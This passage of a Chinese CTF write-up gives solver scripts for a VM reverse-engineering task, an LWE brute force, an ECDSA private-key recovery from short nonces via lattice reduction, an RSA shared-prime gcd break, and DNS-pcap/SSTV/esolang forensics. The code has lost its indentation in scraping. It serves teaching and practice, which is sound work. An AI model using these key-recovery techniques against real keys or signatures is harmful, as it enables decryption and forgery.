# dst_ is in .bss, so bytes after the copied 38-byte input stay zero.
bytes_ = []
for i in range(4):
if off + i < len(flag):
bytes_.append(flag[off + i])
else:
bytes_.append(BitVecVal(0, 8))
return Concat(bytes_[3], bytes_[2], bytes_[1], bytes_[0])
def solve():
code = load_vm_code()
flag = [BitVec(f"b{i}", 8) for i in range(FLAG_LEN)]
regs = [bv32(0) for _ in range(8)]
solver = Solver()
for byte in flag:
solver.add(byte >= 0x20, byte <= 0x7E)
pc = 0
while pc < len(code):
op = code[pc]
if op == 0x10: # mov reg, imm32
regs[code[pc + 1]] = bv32(u32(code, pc + 2))
pc += 6
elif op == 0x11: # mov reg, reg
regs[code[pc + 1]] = regs[code[pc + 2]]
pc += 3
elif op == 0x20:
regs[code[pc + 1]] += regs[code[pc + 2]]
pc += 3
elif op == 0x21:
regs[code[pc + 1]] += bv32(u32(code, pc + 2))
pc += 6
elif op == 0x22:
regs[code[pc + 1]] -= regs[code[pc + 2]]
pc += 3
elif op == 0x23:
regs[code[pc + 1]] -= bv32(u32(code, pc + 2))
pc += 6
elif op == 0x30:
regs[code[pc + 1]] ^= regs[code[pc + 2]]
pc += 3
elif op == 0x31:
regs[code[pc + 1]] ^= bv32(u32(code, pc + 2))
pc += 6
elif op == 0x32:
regs[code[pc + 1]] &= regs[code[pc + 2]]
pc += 3
elif op == 0x33:
regs[code[pc + 1]] &= bv32(u32(code, pc + 2))
pc += 6
elif op == 0x34:
regs[code[pc + 1]] |= regs[code[pc + 2]]
pc += 3
elif op == 0x35:
regs[code[pc + 1]] |= bv32(u32(code, pc + 2))
pc += 6
elif op == 0x40:
regs[code[pc + 1]] <<= code[pc + 2]
pc += 3
elif op == 0x41:
regs[code[pc + 1]] = LShR(regs[code[pc + 1]], code[pc + 2])
pc += 3
elif op == 0x42:
regs[code[pc + 1]] = RotateLeft(regs[code[pc + 1]], code[pc + 2])
pc += 3
elif op == 0x43:
regs[code[pc + 1]] = RotateRight(regs[code[pc + 1]], code[pc + 2])
pc += 3
elif op == 0x50: # load little-endian dword from dst_
regs[code[pc + 1]] = le32_from_flag(flag, code[pc + 2])
pc += 3
elif op == 0x51:
raise NotImplementedError("store is not used by this bytecode")
elif op == 0x60: # jne reg, reg, target
solver.add(regs[code[pc + 1]] == regs[code[pc + 2]])
pc += 5
elif op == 0x61: # jne reg, imm32, target
solver.add(regs[code[pc + 1]] == bv32(u32(code, pc + 2)))
pc += 8
elif op == 0x70:
pc = u16(code, pc + 1)
elif op == 0x80:
raise RuntimeError("linear execution reached wrong path")
elif op == 0x81:
break
elif op == 0xFE:
pc += 1
elif op == 0xFF:
break
else:
raise ValueError(f"unknown opcode {op:#x} at {pc:#x}")
if solver.check() != sat:
raise RuntimeError("unsat")
model = solver.model()
return bytes(model.eval(byte, model_completion=True).as_long() for byte in flag)
if __name__ == "__main__":
print(solve().decode())
输出:
DASCTF{vM_d1sp4tch_f31st3L_n3t_w0rk!!}Flag:
DASCTF{vM_d1sp4tch_f31st3L_n3t_w0rk!!}题目给了一个 Python 脚本,生成了一个 LWE(Learning With Errors)问题:
n=6 的秘密向量 s,每个元素在 \[0,3\] 之间。b\_i = \<a\_i, s\> \+ e\_i mod q,误差 e\_i 仅在 \{\-1,0,1\}。s 生成 AES key 对 flag 进行 CBC 加密。enc 和 IV iv。s,而不是直接破 AES。s 很短且取值有限(每位 0\~3,总共 4^6 = 4096 种),完全可以 暴力枚举。s 是否满足所有方程:$(b_i - \langle a_i, s\rangle) \bmod\ q\, \{-1, 0, 1\}$
itertools\.product\(range\(4\), repeat=6\) 枚举所有可能的 s。s 检查与所有 \(A, b\) 方程的匹配情况。s。s 解密key = hashlib.sha256(str(s).encode()).digest()[:16]iv 和 enc 做 AES-CBC 解密,并去掉 PKCS\#7 padding。import itertools, hashlib
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
n = 6
q = 97
A = [
[94, 13, 86, 94, 69, 11],
[54, 4, 3, 11, 27, 29],
[77, 3, 71, 25, 91, 83],
[69, 53, 28, 57, 75, 35],
[20, 89, 54, 43, 35, 19],
[43, 13, 11, 48, 12, 45],
[77, 33, 5, 93, 58, 68],
[48, 10, 70, 37, 80, 79],
[73, 24, 90, 8, 5, 84],
[37, 10, 29, 12, 48, 35],
[81, 46, 20, 47, 45, 26],
[34, 89, 87, 82, 9, 77],
[21, 68, 93, 31, 20, 59],
[34, 81, 88, 71, 28, 87],
[7, 29, 4, 40, 51, 34],
[27, 72, 91, 40, 27, 83],
[50, 82, 58, 18, 33, 17],
[95, 71, 68, 33, 95, 74],
[74, 51, 46, 28, 17, 65],
[11, 96, 6, 14, 19, 80],
[87, 54, 76, 8, 49, 48],
[59, 67, 32, 70, 1, 87],
[14, 87, 68, 96, 34, 82],
[14, 37, 55, 20, 58, 0],
[92, 33, 64, 22, 64, 13],
[38, 81, 64, 77, 25, 19],
[20, 69, 67, 0, 76, 41],
[2, 14, 46, 39, 30, 7],
[72, 10, 10, 93, 62, 8],
[16, 16, 84, 60, 70, 21]
]
b = [56, 74, 51, 28, 10, 30, 34, 45, 82, 56, 62, 52, 5, 71, 35, 41, 86, 47, 8, 27, 64, 29, 57, 92, 34, 55, 57, 70, 87, 28]
iv = bytes.fromhex("bcdad772f7a0ec967887f7b8f36234c8")
enc = bytes.fromhex("00ac1bac207e84d91c6243c4aead3576a20f996a5420eea7bfa0df3b61d68c83f283bd31f1fedf7465b6445d7a58dcdc")
def centered_mod(x, q):
x %= q
if x > q // 2:
x -= q
return x
ans = None
for s in itertools.product(range(4), repeat=n):
ok = True
for ai, bi in zip(A, b):
pred = sum(x * y for x, y in zip(ai, s)) % q
e = centered_mod((bi - pred) % q, q)
if e not in (-1, 0, 1):
ok = False
break
if ok:
ans = list(s)
break
print("s =", ans)
key = hashlib.sha256(str(ans).encode()).digest()[:16]
cipher = Cipher(algorithms.AES(key), modes.CBC(iv))
decryptor = cipher.decryptor()
pt = decryptor.update(enc) + decryptor.finalize()
pt = pt[:-pt[-1]]
print(pt.decode())\(h, r, s\),每次签名的 nonce k 只有 31 字节(最高 8 位固定为 0)。k \< 2^248,而曲线阶约为 2^256。$s = k^{-1}(h+dr)\ \bmod n ⟹ k = s^{-1}(h+dr) \bmod n$
k 的高位固定为 0,表示 k 在小区间 \[0, 2^248\),这是 Hidden Number Problem。d 相关的系数。d(可能取负号)。d\*G == Q 确认正确性。key = sha256(long_to_bytes(d))[:16]import json
import hashlib
from fpylll import IntegerMatrix, LLL, BKZ
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
# ---------------------------
# 载入数据
# ---------------------------
with open("data.json") as f:
data = json.load(f)
n = data['curve']['n']
sigs = data['signatures']
Q = tuple(data['Q'])
G = (data['curve']['Gx'], data['curve']['Gy'])
iv = bytes.fromhex(data['iv'])
enc = bytes.fromhex(data['enc'])
# ---------------------------
# 椭圆曲线操作
# ---------------------------
p = data['curve']['p']
def point_add(P, Qp):
if P is None: return Qp
if Qp is None: return P
x1, y1 = P
x2, y2 = Qp
if x1 == x2 and (y1 + y2) % p == 0:
return None
if P == Qp:
lam = (3 * x1 * x1) * pow(2 * y1 % p, -1, p) % p
else:
lam = (y2 - y1) * pow((x2 - x1) % p, -1, p) % p
x3 = (lam * lam - x1 - x2) % p
y3 = (lam * (x1 - x3) - y1) % p
return (x3, y3)
def point_mul(k, P):
R = None
Qp = P
while k > 0:
if k & 1:
R = point_add(R, Qp)
Qp = point_add(Qp, Qp)
k >>= 1
return R
# ---------------------------
# 构造格
# ---------------------------
curve_card = 2**256
num_bits = 8
kbi = 2**num_bits
num_sigs = len(sigs)
lat = IntegerMatrix(num_sigs + 2, num_sigs + 2)
for i, (h, r, s) in enumerate(sigs):
sinv = pow(s, -1, n)
lat[i, i] = 2 * kbi * n
lat[num_sigs, i] = 2 * kbi * ((r * sinv) % n)
lat[num_sigs + 1, i] = 2 * kbi * (-h * sinv) + n
lat[num_sigs, num_sigs] = 1
lat[num_sigs + 1, num_sigs + 1] = n
# ---------------------------
# LLL / BKZ 规约
# ---------------------------
print("Running LLL...")
LLL.reduction(lat)
d = None
for row in lat:
for cand in [row[-2] % n, (-row[-2]) % n]:
if cand and point_mul(cand, G) == Q:
d = cand
print("Recovered private key d =", d)
break
if d:
break
if d is None:
# 尝试 BKZ
for block in [15, 25, 35, 40]:
print(f"Running BKZ block size {block}...")
BKZ.reduction(lat, BKZ.Param(block_size=block))
for row in lat:
for cand in [row[-2] % n, (-row[-2]) % n]:
if cand and point_mul(cand, G) == Q:
d = cand
print("Recovered private key d =", d)
break
if d: break
if d: break
if d is None:
raise Exception("Failed to recover private key")
# ---------------------------
# 解密 AES flag
# ---------------------------
def long_to_bytes(x):
l = (x.bit_length() + 7) // 8
return x.to_bytes(l, 'big')
key = hashlib.sha256(long_to_bytes(d)).digest()[:16]
cipher = Cipher(algorithms.AES(key), modes.CBC(iv)).decryptor()
pt = cipher.update(enc) + cipher.finalize()
pad = pt[-1]
flag = pt[:-pad]
print("Flag:", flag.decode())题目给出了三个 RSA 加密结果 c1, c2, c3,对应的模数为:
n1 = p \* qn2 = q \* rn3 = p \* rn1 和 n2 共享 q,n1 和 n3 共享 p,n2 和 n3 共享 r,可以直接用 最大公约数(gcd) 找出:p = gcd(n1, n3)
q = gcd(n1, n2)
r = gcd(n2, n3)根据 RSA 定义:
phi1 = \(p\-1\)\*\(q\-1\)phi2 = \(q\-1\)\*\(r\-1\)phi3 = \(p\-1\)\*\(r\-1\)d1 = inverse(e, phi1)
d2 = inverse(e, phi2)
d3 = inverse(e, phi3)m1 = pow(c1, d1, n1)
m2 = pow(c2, d2, n2)
m3 = pow(c3, d3, n3)flag = long_to_bytes(m1) + long_to_bytes(m2) + long_to_bytes(m3)from Crypto.Util.number import *
import math
n1 = 110479112338979326841231465480900311437095583241804968504367003268478785311645575853029227541889465070127417880290972698509502098875302777600751062235679028180932171554996023850242418398546147652141811910224228666917788640895453721648601609529326886128507435254380985821439510394329605362511800619781782498829
n2 = 95225891725804035729098697183853172993650305271540351260130976375990969994680256179992972429701670943885218431291657615581872984046365977866046911929212400122026478512046580419614160900113488336302811792780327677539930592604198331529856760869923384410189400614767668529075682332352478496830621674767765967989
n3 = 111603865467493745511917065096450766019551858630764507502030413922630178420561431122201021143404521026218410173550594126191240832822627851633700772093095150654117699219949636045712687320990198957564564857885138504872560550777788915442814980338401072475446362026076893466520135409327492048388030114969050367401
e = 65537
c1 = 83456548767677952158133165776385438048214812740470347872014544040241661979735585698444752238351578159480247608435786172021153411975720140472715451216442036398970558532828923787921375318802867775369825882219621531795085442575971814645729572790836415339290407608988460626504016819536559945368010686567075802413
c2 = 55598291653542627898994967211126815679185160762475277667203320398466974811147081936849639204784572327753766773503264941715352990434513737784771805183050575481575095545922660276426069697449001567347723946016416649932633528235458091960122921036028416845355866656581114844470311590282808396786169332755296721792
c3 = 99617304265145206462280689337024202287720390645940568836285315412577937662785727570612881726190729195621460858194592258472873348744392240254689998279616123901037173010035977506212880680604466077172284894508163086916852071659627506881093976971048133795462670278664801263633610021626528113016267024450025017002
q = math.gcd(n1, n2)
p = math.gcd(n1, n3)
r = math.gcd(n2, n3)
phi1 = (p - 1) * (q - 1)
phi2 = (q - 1) * (r - 1)
phi3 = (p - 1) * (r - 1)
d1 = inverse(e, phi1)
d2 = inverse(e, phi2)
d3 = inverse(e, phi3)
m1 = pow(c1, d1, n1)
m2 = pow(c2, d2, n2)
m3 = pow(c3, d3, n3)
flag = long_to_bytes(m1) + long_to_bytes(m2) + long_to_bytes(m3)
print(flag)题目描述里有“远古的信号”“星际语言”,基本暗示信号/音频方向。
附件解压后是一个 echo\_abyss\.pcap。分析 DNS 流量时可以看到大量类似:
00000.xxx.data.echo-abyss.ctf
00001.xxx.data.echo-abyss.ctf
...
noise.data.echo-abyss.ctf
其中 noise 是干扰,真正数据是:
<序号>.<数据块>.data.echo-abyss.ctf按序号拼接所有数据块后,得到一段 Python Base85 编码,解码后是 WAV 音频。
#!/usr/bin/env python3
import sys
import re
import struct
import base64
from pathlib import Path
def read_dns_name(data, offset):
labels = []
while True:
if offset >= len(data):
raise ValueError("bad dns name")
length = data[offset]
offset += 1
if length == 0:
break
# DNS 压缩指针
if length & 0xC0 == 0xC0:
# 本题查询包一般用不到压缩,这里简单跳过
offset += 1
break
label = data[offset:offset + length].decode(errors="ignore")
labels.append(label)
offset += length
return ".".join(labels), offset
def extract_dns_queries_from_pcap(pcap_path):
queries = []
with open(pcap_path, "rb") as f:
magic = f.read(4)
if magic == b"\xd4\xc3\xb2\xa1":
endian = "<"
elif magic == b"\xa1\xb2\xc3\xd4":
endian = ">"
else:
raise ValueError("不是标准 pcap 文件")
header = f.read(20)
_, _, _, _, _, linktype = struct.unpack(endian + "HHIIII", header)
while True:
pkt_header = f.read(16)
if len(pkt_header) < 16:
break
ts_sec, ts_usec, incl_len, orig_len = struct.unpack(endian + "IIII", pkt_header)
pkt = f.read(incl_len)
# Ethernet
if linktype == 1:
if len(pkt) < 14:
continue
if pkt[12:14] != b"\x08\x00":
continue
ip = pkt[14:]
# Raw IPv4
elif linktype == 228:
ip = pkt
else:
# 尝试直接当 IPv4 解析
ip = pkt
if len(ip) < 20:
continue
version = ip[0] >> 4
if version != 4:
continue
ihl = (ip[0] & 0x0F) * 4
proto = ip[9]
# UDP
if proto != 17:
continue
if len(ip) < ihl + 8:
continue
udp = ip[ihl:ihl + 8]
sport, dport, udp_len, checksum = struct.unpack("!HHHH", udp)
# DNS 查询一般是发往 53 端口
if dport != 53:
continue
dns = ip[ihl + 8:ihl + udp_len]
if len(dns) < 12:
continue
tid, flags, qdcount, ancount, nscount, arcount = struct.unpack("!HHHHHH", dns[:12])
# 只处理查询包
if flags & 0x8000:
continue
offset = 12
for _ in range(qdcount):
try:
qname, offset = read_dns_name(dns, offset)
if offset + 4 > len(dns):
break
qtype, qclass = struct.unpack("!HH", dns[offset:offset + 4])
offset += 4
queries.append(qname)
except Exception:
break
return queries
def main():
if len(sys.argv) != 2:
print(f"Usage: python3 {sys.argv[0]} 流量包.pcap")
sys.exit(1)
pcap_path = Path(sys.argv[1])
if not pcap_path.exists():
print("[-] 文件不存在")
sys.exit(1)
queries = extract_dns_queries_from_pcap(pcap_path)
# 匹配:
# 00000.xxxxx.data.echo-abyss.ctf
pattern = re.compile(r"^(\d+)\.(.*?)\.data\.echo-abyss\.ctf\.?$")
chunks = {}
for q in queries:
m = pattern.match(q)
if not m:
continue
idx = int(m.group(1))
data = m.group(2)
# 过滤 noise.data.echo-abyss.ctf
chunks[idx] = data
if not chunks:
print("[-] 没有找到有效 DNS 分片")
sys.exit(1)
print(f"[+] 找到分片数量: {len(chunks)}")
max_idx = max(chunks.keys())
missing = [i for i in range(max_idx + 1) if i not in chunks]
if missing:
print(f"[-] 分片缺失: {missing[:20]}")
sys.exit(1)
# 按序号拼接
b85_data = "".join(chunks[i] for i in range(max_idx + 1))
print(f"[+] Base85 数据长度: {len(b85_data)}")
# Python Base85 解码
wav_data = base64.b85decode(b85_data.encode())
if not wav_data.startswith(b"RIFF"):
print("[-] 解码结果不是 WAV/RIFF 文件,可能提取有误")
sys.exit(1)
out = Path("output.wav")
out.write_bytes(wav_data)
print(f"[+] WAV 已输出: {out}")
print(f"[+] WAV 大小: {len(wav_data)} bytes")
if __name__ == "__main__":

main()这段音频是SSTV,使用 RX-SSTV软件 监听可以得到Hint 1

根据 Hint1 的 hidden pixels 提示,猜测这个音频文件还藏了图片或其他文件,使用 binwalk 检查发现确实存在,foremost分离出来

修改分离出来的图片的高度,得到 Hint2

Hint2的底部有段十六进制:
4C6F6F6B20696E7369646520746865205A4950转 ASCII 得到:
Look inside the ZIP压缩包里面是一个 key.enc
结合第一条 SSTV 提示以及第二条的提示:
# hint1
Gronsfeld variant
key = Fibonacci(n) mod 26
# hint2
Odd positions (1-indexed): shift FORWARD
Even positions: shift BACKWARD
Charset: printable ASCII (32-126)
Wrap within this range.可知 key\.enc 使用的是一个 Gronsfeld 变种加密。
解密规则就是:
字符集:ASCII 32~126
位置从 1 开始数
奇数位:加密时 forward,解密时要 backward
偶数位:加密时 backward,解密时要 forward
位移量:Fibonacci(n) mod 26使用脚本解密:
#!/usr/bin/env python3
import sys
from pathlib import Path
def decrypt_key_enc(enc: bytes) -> bytes:
out = bytearray()
# Fibonacci: F1 = 1, F2 = 1, F3 = 2 ...
a, b = 0, 1
for pos, c in enumerate(enc, start=1):
a, b = b, (a + b) % 26
shift = a
if 32 <= c <= 126:
x = c - 32
# 奇数位:加密 forward,解密 backward
if pos % 2 == 1:
x = (x - shift) % 95
# 偶数位:加密 backward,解密 forward
else:
x = (x + shift) % 95
c = x + 32
out.append(c)
return bytes(out)
def visualize_ws(ws: bytes) -> str:
return (
ws.replace(b" ", b"S")
.replace(b"\t", b"T")
.replace(b"\n", b"L\n")
.decode("ascii")
)
def main():
if len(sys.argv) != 2:
print(f"Usage: python3 {sys.argv[0]} key.enc")
sys.exit(1)
enc_path = Path(sys.argv[1])
enc = enc_path.read_bytes()
ws = decrypt_key_enc(enc)
bad = set(ws) - {0x20, 0x09, 0x0A}
if bad:
print("[-] 解密结果不是纯 Whitespace,存在非空白字节:")
print(sorted(bad))
print("[*] 前 100 字节 hex:")
print(ws[:100].hex(" "))
sys.exit(1)
out_ws = enc_path.with_suffix(".ws")
out_vis = enc_path.with_suffix(".ws.txt")
out_ws.write_bytes(ws)
out_vis.write_text(visualize_ws(ws), encoding="utf-8")
print(f"[+] 已输出: {out_ws}")
print(f"[+] 可视化版本: {out_vis}")
print(f"[+] 长度: {len(ws)} bytes")
if __name__ == "__main__":
main()运行之后会生成两个文件:

需要注意的是,key\.ws 看起来像是空文件,但其实它是 Whitespace 程序。Whitespace 是一种只由空格、Tab 和换行组成的 esolang,因此普通文本编辑器中几乎不可见。
可以用下面的方式确认文件内容:
xxd key.ws | head或者查看可视化文件:
cat key.ws.txt可视化后可以看到大量由 S、T、L 表示的内容,说明解密结果确实是 Whitespace 程序。
找一个在线的 whitespace 解释器网站:https://www.dcode.fr/whitespace-language
上传文件解密之后得到一串 brainfuck

再找一个在线的 Brainfuck解密网站:https://ctf.bugku.com/tool/brainfuck
解密之后得到flag
对附件进行分析后,可以得到:
